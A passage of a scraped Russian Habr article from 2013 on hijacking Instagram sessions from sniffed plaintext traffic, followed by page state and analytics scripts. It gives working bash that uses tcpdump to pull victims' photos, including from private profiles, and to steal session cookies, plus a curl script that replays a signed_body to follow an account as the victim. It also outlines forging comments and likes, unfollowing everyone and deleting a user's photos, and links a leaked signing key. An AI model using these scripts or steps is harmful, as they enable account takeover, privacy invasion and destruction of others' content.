srcset=\"https:\u002F\u002Fhabrastorage.org\u002Fr\u002Fw780\u002Fstorage2\u002Fc17\u002F369\u002Faa6\u002Fc17369aa68bb99b38742c07aaa495e4e.jpg 780w,&#10;       https:\u002F\u002Fhabrastorage.org\u002Fr\u002Fw1560\u002Fstorage2\u002Fc17\u002F369\u002Faa6\u002Fc17369aa68bb99b38742c07aaa495e4e.jpg 781w\" loading=\"lazy\" decode=\"async\"\u002F\u003E\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nInstagram имеет так же \u003Ca href=\"http:\u002F\u002Finstagram.com\u002Fdeveloper\u002F\"\u003Eбесплатный открытый API\u003C\u002Fa\u003E для сторонних разработчиков, который работает через https (!), но имеет ряд ограничений, главным из которых является отсутствие возможности публикации инстаграммок. Очень советую поковырять \u003Ca href=\"https:\u002F\u002Fapigee.com\u002Fconsole\u002Finstagram\"\u003Eонлаин developer api\u003C\u002Fa\u003E! Забавная штука…\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Ch4\u003EПротокол обмена информацией\u003C\u002Fh4\u003E\u003Cbr\u002F\u003E\nВсе общение между клиентом и сервером (кроме аутентификации) происходит в открытом виде с помощью POST и GET запросов. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Cimg src=\"https:\u002F\u002Fhabrastorage.org\u002Fr\u002Fw1560\u002Fstorage2\u002Faac\u002F4c3\u002F7f0\u002Faac4c37f0eb0ef17f6e9cb5abef9d15c.jpg\" sizes=\"(max-width: 780px) 100vw, 50vw\" srcset=\"https:\u002F\u002Fhabrastorage.org\u002Fr\u002Fw780\u002Fstorage2\u002Faac\u002F4c3\u002F7f0\u002Faac4c37f0eb0ef17f6e9cb5abef9d15c.jpg 780w,&#10;       https:\u002F\u002Fhabrastorage.org\u002Fr\u002Fw1560\u002Fstorage2\u002Faac\u002F4c3\u002F7f0\u002Faac4c37f0eb0ef17f6e9cb5abef9d15c.jpg 781w\" loading=\"lazy\" decode=\"async\"\u002F\u003E\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nНедавно в целях усиления безопасности в протокол была добавлена функция signed_body, которая возвращает хитрый HMAC SHA256 хэш передаваемого ей параметра и помещает его в POST запрос в месте с самим параметром (см. скриншот).\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nК сожалению, мне так и не удалось разгадать алгоритм формирования хэша до того, как Java съела мой мозг. Выдранную из андроидовского apk функцию вместе с фиксированным секретным ключом я \u003Ca href=\"http:\u002F\u002Fpastebin.com\u002FZaKuJhy6\"\u003Eзалил на pastebin\u003C\u002Fa\u003E для любознательных. Если кому-то удастся ее разгадать – поделитесь, пожалуйста.\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nГлавным недостатком процедуры формирования подписи signed_body является малый набор переменных в хэшируемой строке. Например, \u003Cb\u003Eподписанный signed_body комментарий подойдет к любой инстаграмме от имени любого пользователя\u003C\u002Fb\u003E; а для того, чтобы полайкать фото или его удалить, понадобится один и тот же контрольный хэш media_id.\u003Cbr\u002F\u003E\nРассмотрим теперь самые частые варианты POST запросов на сервер:\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n###действие#############URL########################параметр signed_body###\u003Cbr\u002F\u003E\nЗафоловить(расфоловить) \u002Fapi\u002Fv1\u002Ffriendships\u002Fcreate(destroy)\u002F{user_id}\u002F user_id\u003Cbr\u002F\u003E\nПрокомментировать \u002Fapi\u002Fv1\u002Fmedia\u002F{media_id}\u002Fcomment\u002F comment_text\u003Cbr\u002F\u003E\nУдалить комментарий \u002Fapi\u002Fv1\u002Fmedia\u002F{media_id}\u002Fcomment\u002F{comment_id}\u002Fdelete\u002F comment_id, media_id\u003Cbr\u002F\u003E\nЛайкнуть(отлайкать) \u002Fapi\u002Fv1\u002Fmedia\u002F{media_id}\u002Flike(unlike)\u002F media_id\u003Cbr\u002F\u003E\nУдалить \u002Fapi\u002Fv1\u002Fmedia\u002F{media_id}\u002Fdelete\u002F media_id\u003Cbr\u002F\u003E\n\u003Ci\u003EMedia_id формируется как photo_id+”_”+user_id.\u003C\u002Fi\u003E\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Ch4\u003EСпособы применения\u003C\u002Fh4\u003E\u003Cbr\u002F\u003E\nВсе нижеописанные атаки основаны на допущении, что у вас есть доступ к маршрутизатору или хотя бы к сетевому трафику (например, с помощью \u003Ca href=\"http:\u002F\u002Fwww.itsec.pro\u002F2012\u002F07\u002Fblog-post_23.html\"\u003Epassive lan tap\u003C\u002Fa\u003E).\u003Cbr\u002F\u003E\nНачнем с того, что будем в автоматическом режиме скачивать все публикуемые и просматриваемые фотографии пользователя (в т.ч. и из закрытых профилей).\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Cpre\u003E\u003Ccode class=\"bash\"\u003E#!\u002Fbin\u002Fbash\n\nwhile true\ndo tcpdump -i br0 port 80 -nn -w - | grep -m 1 -A 1 _7.jpg | awk '{one =$2 ; getline ; print \"http:\u002F\u002F\" $2 one ; getline}'| xargs wget -P \u002Fopt\u002Ftmp\u002Fphoto\ndone\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nЛовим во всем трафике GET запросы файлов _7.jpg (так заканчиваются все инстаграммы большого размера) и скармливаем их wget’у. Фотки будут появляться в папке photo в реальном времени.\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Ch5\u003EAutofollow\u003C\u002Fh5\u003E\u003Cbr\u002F\u003E\nТеперь \u003Cb\u003Eзафоловим свой аккаунт от имени пользователя.\u003C\u002Fb\u003E Для этого нам нужна только пролетающая беззащитная пользовательская печенька :)\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Cpre\u003E\u003Ccode class=\"bash\"\u003E\u002Fopt\u002Fhome\u002Fadmin # COOKIE=`tcpdump -i br0 port 80 -nn -w - |grep -m 1 ds_user_id= | awk '{print $2$3$4$5}'` \u002Fopt\u002Ftmp\u002Fcurl_follow.sh\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nЛовим весь пролетающий http трафик. Выуживаем пользовательские cookie и чуть причесываем их. Затем отдаем скрипту curl_follow.sh\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Cpre\u003E\u003Ccode class=\"bash\"\u003E\u002Fopt\u002Fhome\u002Fadmin # cat \u002Fopt\u002Ftmp\u002Fcurl_follow.sh\n#! \u002Fbin\u002Fbash\ncurl -X POST \\\n-H \"Connection: Keep-Alive\" \\\n--user-agent \"Instagram 3.4.0 Android (17\u002F4.2.1; 240dpi; 480x800; samsung\u002FSamsung; GT-I9100; GT-I9100; smdk4210; en_US)\" \\\n-b $COOKIE \\\n-d signed_body=08501f85a71be55abfa0d36719f72a27debb2ee769fd2f4ffe086c07ae129f6a.%7B%22user_id%22%3A%2237343536%22%7D&amp;ig_sig_key_version=4\" \\\ninstagram.com\u002Fapi\u002Fv1\u002Ffriendships\u002Fcreate\u002F37343536\u002F\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nПрелесть этого сценария — возможность автономной работы на маршрутизаторе без вмешательства человека. Настроил, запустил и любуешься на растущий счетчик своих адептов.\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Ch5\u003EЧто еще можно сделать?\u003C\u002Fh5\u003E\u003Cbr\u002F\u003E\n\u003Ch6\u003EОставлять комментарии к любым фоткам от имени пользователя.\u003C\u002Fh6\u003E\u003Cbr\u002F\u003E\n1. Прегенирируем нужный комментарий от своего аккаунта на своем телефоне к любой инстаграмме;\u003Cbr\u002F\u003E\n2. Поймаем и скопируем поле данных signed_body POST пакета;\u003Cbr\u002F\u003E\n3. Собираем свой пакет из cookie пользователя, нашего signed_body и нужного media_id.\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Ch6\u003EЛайкать от имени пользователя определенную инстаграмму\u003C\u002Fh6\u003E\u003Cbr\u002F\u003E\n1. Прегенирируем signed_body с нужным media_id;\u003Cbr\u002F\u003E\n2. Ловим cookie пользователя;\u003Cbr\u002F\u003E\n3. Делаем всё тоже самое, что и в примере с фолловингом.\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nМожно, конечно, использовать и вот такие темные трюки:\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Ch6\u003EРазфрендить всех френдов\u003C\u002Fh6\u003E – получить id фоловеров, зафоловить их с левого аккаунта, узнав тем самым signed_body user_id. Расфоловить от имени пользователя, используя перехваченную печеньку.\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Ch6\u003EУдалять инстаграммы пользователя\u003C\u002Fh6\u003E – получить список media_id пользователя, полайкать от имени стороннего аккаунта, получив тем самым signed_body media_id, удалить используя куки пользователя.\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nВместо заключения и выводов, небольшое видео с демонстрацией:\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Cdiv class=\"tm-iframe_temp\" data-src=\"https:\u002F\u002Fwww.youtube.com\u002Fembed\u002Fgl_AEzoeS7Q?feature=oembed\" data-style=\"\" id=\"\" width=\"560\" data-habr-games=\"\"\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E","tags":[{"titleHtml":"instagram"},{"titleHtml":"социальные сети"},{"titleHtml":"информационная безопасность"}],"metadata":{"stylesUrls":[],"scriptUrls":[],"shareImageUrl":"https:\u002F\u002Fhabr.com\u002Fshare\u002Fpublication\u002F166773\u002Ff8a7f5fb815c7824e28cacec3361c57c\u002F","shareImageWidth":1200,"shareImageHeight":630,"vkShareImageUrl":"https:\u002F\u002Fhabr.com\u002Fshare\u002Fpublication\u002F166773\u002Ff8a7f5fb815c7824e28cacec3361c57c\u002F?format=vk","schemaJsonLd":"{\"@context\":\"http:\\\u002F\\\u002Fschema.org\",\"@type\":\"Article\",\"mainEntityOfPage\":{\"@type\":\"WebPage\",\"@id\":\"https:\\\u002F\\\u002Fhabr.com\\\u002Fru\\\u002Farticles\\\u002F166773\\\u002F\"},\"headline\":\"Как инстаграммить по-черному или следи за печеньками\",\"datePublished\":\"2013-01-23T14:09:37+04:00\",\"dateModified\":\"2015-02-05T16:28:57+03:00\",\"author\":{\"@type\":\"Person\",\"name\":\"Артем А\"},\"publisher\":{\"@type\":\"Organization\",\"name\":\"Habr\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https:\\\u002F\\\u002Fhabrastorage.org\\\u002Fwebt\\\u002Fa_\\\u002Flk\\\u002F9m\\\u002Fa_lk9mjkccjox-zccjrpfolmkmq.png\"}},\"description\":\"Хэй, имярек, отгадай загадку! Какой стартап был продан в 2012 году за миллиард долларов? В какой очередной соцсети наш запасной президент завел блох в прошлом...\",\"url\":\"https:\\\u002F\\\u002Fhabr.com\\\u002Fru\\\u002Farticles\\\u002F166773\\\u002F#post-content-body\",\"about\":[\"h_infosecurity\",\"f_develop\"],\"image\":[\"https:\\\u002F\\\u002Fhabrastorage.org\\\u002Fstorage2\\\u002Fa1c\\\u002F50b\\\u002F562\\\u002Fa1c50b562b31089fbe85b91b9fa298cb.gif\",\"https:\\\u002F\\\u002Fhabrastorage.org\\\u002Fstorage2\\\u002F291\\\u002F296\\\u002F656\\\u002F2912966566ed4ccaac90b4f870774d64.jpg\",\"https:\\\u002F\\\u002Fhabrastorage.org\\\u002Fstorage2\\\u002Fc17\\\u002F369\\\u002Faa6\\\u002Fc17369aa68bb99b38742c07aaa495e4e.jpg\",\"https:\\\u002F\\\u002Fhabrastorage.org\\\u002Fstorage2\\\u002Faac\\\u002F4c3\\\u002F7f0\\\u002Faac4c37f0eb0ef17f6e9cb5abef9d15c.jpg\"]}","metaDescription":"Хэй, имярек, отгадай загадку! Какой стартап был продан в 2012 году за миллиард долларов? В какой очередной соцсети наш запасной президент завел блох в прошлом году? Какая соцсеть попыталась объявить...","mainImageUrl":null,"amp":false,"customTrackerLinks":[]},"polls":[],"commentsEnabled":{"status":true,"reason":null},"rulesRemindEnabled":false,"votesEnabled":true,"status":"published","plannedPublishTime":null,"checked":null,"hasPinnedComments":false,"format":null,"banner":null,"multiwidget":null,"multiwidgetUuid":null,"readingTime":4,"complexity":null,"isEditorial":false,"flowNew":null,"linkedPostTranslation":null,"hasRegionalRestrictions":false}},"articlesIds":{},"isLoading":false,"pagesCount":{},"route":{},"reasonsList":null,"postReasonsList":null,"view":"cards","oldEditorForm":null,"lastVisitedRoute":{},"ssrCommentsArticleIds":[""],"viewedPosts":[],"myFeedFilter":{"complexity":"all","score":"all","types":["articles","posts","news"]},"myFeedIsApplyFilters":false,"myFeedIsForce":false},"me":{"user":null,"uuid":null,"ppgDemanded":false,"karmaResetInfo":{"canReincarnate":null,"wasReincarnated":null,"currentScore":null},"notes":null,"userUpdates":{"feeds":{"newPostsCount":null,"newThreadsCount":null,"newNewsCount":null,"newCount":null},"conversationUnreadCount":0,"trackerUnreadCount":0},"features":null},"flowsMenu":{"flowsMenuData":{"whatsNew":{"newAuthors":{"order":6,"items":[{"alias":"slonik_pg","fullname":"Дмитрий","avatarUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Favatars\u002Fa29\u002F8de\u002Fc7a\u002Fa298dec7a688bb94b644f729841b1e59.png"},{"alias":"mefdayy","fullname":"Полина","avatarUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Favatars\u002Fd74\u002F954\u002Fd85\u002Fd74954d855025efb322dbc8fb1950e02.jpeg"},{"alias":"pinelab","fullname":"Алексей Тертычный","avatarUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Favatars\u002F236\u002F537\u002Faa1\u002F236537aa1daa8cbd00d052429b78d33c.png"},{"alias":"jatx","fullname":"Евгений Табацкий","avatarUrl":null},{"alias":"eivanov","fullname":"Евгений Иванов","avatarUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Favatars\u002F0ed\u002Fd83\u002F671\u002F0edd8367107d8d489b17cb31f468bc5c.jpg"},{"alias":"cyberscoper","fullname":"Aleksandr","avatarUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Favatars\u002F68f\u002F858\u002Fb34\u002F68f858b345355c571689e4397e6f21f3.png"}]},"updates":{"order":7,"items":[{"title":"Changelog","url":"https:\u002F\u002Fhabr.com\u002Fen\u002Fdocs\u002Fchangelog\u002F2025\u002F","imageUrl":null},{"title":"Habr Code of Authors","url":"https:\u002F\u002Fhabr.com\u002Fen\u002Fdocs\u002Fauthors\u002Fcodex\u002F","imageUrl":null},{"title":"How it works","url":"https:\u002F\u002Fhabr.com\u002Fen\u002Fdocs\u002Fhelp\u002Frules\u002F","imageUrl":null},{"title":"Corporate blogs","url":"https:\u002F\u002Fhabr.com\u002Fen\u002Fdocs\u002Fcompanies\u002Fcorpblogs\u002F","imageUrl":null}]},"socialNetwork":{"order":1},"thematicChannels":{"order":2},"ourActivities":{"order":3},"partnersActivities":{"order":4},"banner":{"order":5}},"flows":{"backend":{"technologies":{"order":1,"items":[{"alias":"postgresql","title":"PostgreSQL","imageUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Fhub\u002F391\u002F633\u002F8e2\u002F3916338e24104572809b971807686a8f.png"}]},"topics":{"order":2,"items":[{"alias":"hi","title":"High performance","imageUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Fhub\u002Fd4c\u002F97c\u002Fde3\u002Fd4c97cde31f59169b6159e7fc7020503.png"}]},"topPosts":{"order":3,"items":[],"period":"day"},"topAuthors":{"order":4,"items":[{"alias":"melanny20","fullname":"Мила","avatarUrl":null},{"alias":"slonik_pg","fullname":"Дмитрий","avatarUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Favatars\u002Fa29\u002F8de\u002Fc7a\u002Fa298dec7a688bb94b644f729841b1e59.png"},{"alias":"eivanov","fullname":"Евгений Иванов","avatarUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Favatars\u002F0ed\u002Fd83\u002F671\u002F0edd8367107d8d489b17cb31f468bc5c.jpg"}]},"topCompanies":{"order":5,"items":[{"alias":"ydb","title":"YDB","imageUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Fcompany\u002F86c\u002F700\u002F055\u002F86c7000555fdbe30fea6d6a88d7be378.png"}]},"events":{"order":7,"items":[]},"banner":{"order":6}},"admin":{"technologies":{"order":1,"items":[{"alias":"postgresql","title":"PostgreSQL","imageUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Fhub\u002F391\u002F633\u002F8e2\u002F3916338e24104572809b971807686a8f.png"},{"alias":"sql","title":"SQL","imageUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Fhub\u002F64b\u002F22b\u002F8b6\u002F64b22b8b6c4677778423e971d52eb05d.png"}]},"topics":{"order":2,"items":[{"alias":"sys_admin","title":"System administration","imageUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Fhub\u002F6c5\u002Fdb3\u002F8c2\u002F6c5db38c23972b6c0916e91e408edff8.png"},{"alias":"db_admins","title":"Database Administration","imageUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Fhub\u002F054\u002Fa8b\u002F02b\u002F054a8b02b6b072771ac6b4f9cdd7dc4b.png"}]},"topPosts":{"order":3,"items":[],"period":"day"},"topAuthors":{"order":4,"items":[{"alias":"melanny20","fullname":"Мила","avatarUrl":null}]},"topCompanies":{"order":5,"items":[]},"events":{"order":7,"items":[]},"banner":{"order":6}}}},"isMenuVisible":false},"banner":{"isArticleStickyPanelVisible":false,"isArticleStickyPanelAtTheBottom":false,"bannerContainer":null,"isHeaderBannerInView":true,"isSponsorBlockPresent":false,"isHeaderBannerVisible":true,"isPBrandingVisible":false},"refs":{"flowsRefs":[{"id":"2","title":"Бэкенд","alias":"backend"},{"id":"4","title":"Фронтенд","alias":"frontend"},{"id":"6","title":"Мобильная разработка","alias":"mobile_development"},{"id":"8","title":"Системное администрирование","alias":"admin"},{"id":"10","title":"Информационная безопасность","alias":"information_security"},{"id":"12","title":"AI и ML","alias":"ai_and_ml"},{"id":"14","title":"Промышленная инженерия","alias":"industrial_engineering"},{"id":"16","title":"Геймдев","alias":"gamedev"},{"id":"18","title":"Тестирование","alias":"quality_assurance"},{"id":"20","title":"Поддержка","alias":"support"},{"id":"22","title":"Аналитика","alias":"analytics"},{"id":"24","title":"Дизайн","alias":"design"},{"id":"26","title":"Менеджмент","alias":"management"},{"id":"28","title":"Топ-менеджмент","alias":"top_management"},{"id":"30","title":"Маркетинг и контент","alias":"marketing"},{"id":"34","title":"Продажи","alias":"sales"},{"id":"36","title":"HR","alias":"human_resources"},{"id":"38","title":"Бэк-офис","alias":"back_office"},{"id":"40","title":"Зерокодинг","alias":"zero-code_development"},{"id":"42","title":"Железо и гаджеты","alias":"hardware_and_gadgets"},{"id":"44","title":"DIY","alias":"diy"},{"id":"46","title":"Здоровье","alias":"healthcare"},{"id":"48","title":"Научпоп","alias":"popsci"},{"id":"50","title":"Другое","alias":"other"}]},"promoData":{"isLoading":false,"hasLoaded":false,"featurer":null,"megaposts":null,"promoLinks":null,"promoPosts":null,"sticker":null,"stories":null,"activities":[],"partnerActivities":[],"isPromoDataAvailable":{"featurer":true,"promoPosts":true,"promoLinks":false,"megaposts":false}},"ssr":{"error":null,"isDataLoaded":true,"isDataLoading":false},"hubs":{"hubRefs":{"__ALIAS_STORE__":true},"hubIds":{},"pagesCount":{},"isLoading":false,"counters":{"__ALIAS_STORE__":true},"route":{"name":"","params":{},"query":{}}},"adblock":{"hasAcceptableAdsFilter":false,"hasAdblock":false},"readingHistory":{"readingHistory":null},"pullRefresh":{"shouldRefresh":false},"companies":{"companyRefs":{"__ALIAS_STORE__":true},"companyIds":{},"companyTopIds":[],"pagesCount":{},"companyProfiles":{"__ALIAS_STORE__":true},"companiesCategories":[],"companiesCategoriesTotalCount":0,"companiesWidgets":{"__ALIAS_STORE__":true},"companiesWorkers":{"__ALIAS_STORE__":true},"companiesFans":{"__ALIAS_STORE__":true},"multiwidgets":{"__ALIAS_STORE__":true},"route":{},"isLoading":false,"companyWorkersLoading":false,"companyFansLoading":false,"multiwidgetLoading":false,"vacancies":{},"companiesGalleries":{"__ALIAS_STORE__":true},"companiesBanners":{"__ALIAS_STORE__":true},"companiesLandingVacancies":{"__ALIAS_STORE__":true},"companiesTechnologies":{"__ALIAS_STORE__":true},"workplaceInfo":null},"fixedBanner":{"bannerList":null,"isRotation":false},"publicationStats":{"statsInfo":{},"statsFunnels":{},"statsGraph":{},"defaultSuggest":{},"suggest":{},"timeTracker":{},"isUserActive":true,"otherPublicationStats":{}},"users":{"authorRefs":{"__ALIAS_STORE__":true},"authorIds":{},"pagesCount":{},"authorProfiles":{"__ALIAS_STORE__":true},"userHubs":{"__ALIAS_STORE__":true},"userInvitations":{"__ALIAS_STORE__":true},"authorFollowers":{"__ALIAS_STORE__":true},"authorFollowed":{"__ALIAS_STORE__":true},"userSpecialization":{"__ALIAS_STORE__":true},"karmaStats":[],"statistics":null,"isLoading":false,"authorFollowersLoading":false,"authorFollowedLoading":false,"userHubsLoading":false,"userInvitationsLoading":false,"route":{}},"mostReadingList":{"mostReadingListIds":[],"mostReadingListRefs":null},"feedStatistics":{"feedsStatistics":{}},"similarList":{"similarListIds":[],"similarListRefs":null},"karma":{"userReasonsList":null}};(function(){var s;(s=document.currentScript||document.scripts[document.scripts.length-1]).parentNode.removeChild(s);}());</script><script src="https://assets.habr.com/habr-web/release_2.293.2/js/chunk-vendors.4348db76.js" defer></script><script src="https://assets.habr.com/habr-web/release_2.293.2/js/app.31e5199b.js" defer></script></div>
    <div id="overlays"><!--teleport start anchor--><template><!----></template><!--teleport anchor--><!--teleport start anchor--><template><!----></template><!--teleport anchor--><!--teleport start anchor--><template><!----></template><!----><!--teleport anchor--><!--teleport start anchor--><!----><!--teleport anchor--><!--teleport start anchor--><!----><!--teleport anchor--><!--teleport start anchor--><!----><!--teleport anchor--><!--teleport start anchor--><!----><!--teleport anchor--></div>
    
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-S28W1WC23F"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    </script>
  
  <script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  </script>
    <script type="text/javascript">
      window.addEventListener('load', function () {
        setTimeout(() => {
          const img = new Image();
          img.src = 'https://vk.com/rtrg?p=VK-RTRG-421343-57vKE';
        }, 0);
      });
    </script>
  
    </body>

    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WzStVcUdmBuTseJeHzBe3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768639197549');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O5MdpP39ip-gWtcU4GGaeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768639197624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wDDDVh5O6FHvML2M0lu-MA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768639197763');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>